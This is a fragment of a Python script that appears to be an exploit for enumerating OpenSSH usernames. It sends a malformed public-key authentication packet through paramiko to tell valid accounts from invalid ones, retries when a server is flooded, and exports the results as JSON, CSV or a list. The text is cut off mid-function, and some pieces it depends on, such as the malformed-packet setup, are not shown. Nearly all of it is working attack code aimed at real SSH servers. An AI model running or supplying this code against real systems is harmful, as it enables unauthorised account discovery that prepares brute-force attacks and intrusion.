 # create function to perform authentication with malformed packet and desired username
def checkUsername(username, tried=0):
        sock = socket.socket()
        sock.connect((args.hostname, args.port))
        # instantiate transport
        transport = paramiko.transport.Transport(sock)
        try:
            transport.start_client()
        except paramiko.ssh_exception.SSHException:
            # server was likely flooded, retry up to 3 times
            transport.close()
            if tried < 4:
                tried += 1
                return checkUsername(username, tried)
            else:
                print '[-] Failed to negotiate SSH transport'
        try:
                transport.auth_publickey(username, paramiko.RSAKey.generate(1024))
        except BadUsername:
                return (username, False)
        except paramiko.ssh_exception.AuthenticationException:
                return (username, True)
        #Successful auth(?)
        raise Exception("There was an error. Is this the correct version of OpenSSH?")

def exportJSON(results):
        data = {"Valid":[], "Invalid":[]}
        for result in results:
                if result[1] and result[0] not in data['Valid']:
                        data['Valid'].append(result[0])
                elif not result[1] and result[0] not in data['Invalid']:
                        data['Invalid'].append(result[0])
        return json.dumps(data)

def exportCSV(results):
        final = "Username, Valid\n"
        for result in results:
                final += result[0]+", "+str(result[1])+"\n"
        return final

def exportList(results):
        final = ""
        for result in results:
                if result[1]: